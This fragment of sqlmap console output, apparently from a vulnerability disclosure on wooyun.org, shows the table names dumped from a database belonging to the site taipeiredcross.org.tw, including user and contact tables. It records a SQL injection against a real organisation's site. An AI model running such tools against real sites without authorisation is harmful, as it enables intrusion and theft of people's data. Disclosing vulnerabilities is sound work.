 sqlmap
[23:26:23] [INFO] retrieved: tblbasic
[23:26:23] [INFO] retrieved: tblcate
[23:26:24] [INFO] retrieved: tblcontact
[23:26:24] [INFO] retrieved: tblpage
[23:26:24] [INFO] retrieved: tblsidenav
[23:26:24] [INFO] retrieved: tbltalker
[23:26:25] [INFO] retrieved: tbltitbit
[23:26:25] [INFO] retrieved: tbluser
Database: taipeire_basic
[10 tables]
+-------------+
| tblactivity |
| tblad |
| tblbasic |
| tblcate |
| tblcontact |
| tblpage |
| tblsidenav |
| tbltalker |
| tbltitbit |
| tbluser |
+-------------+
[23:26:25] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\taipeiredcross.org.tw'
www.wooyun.org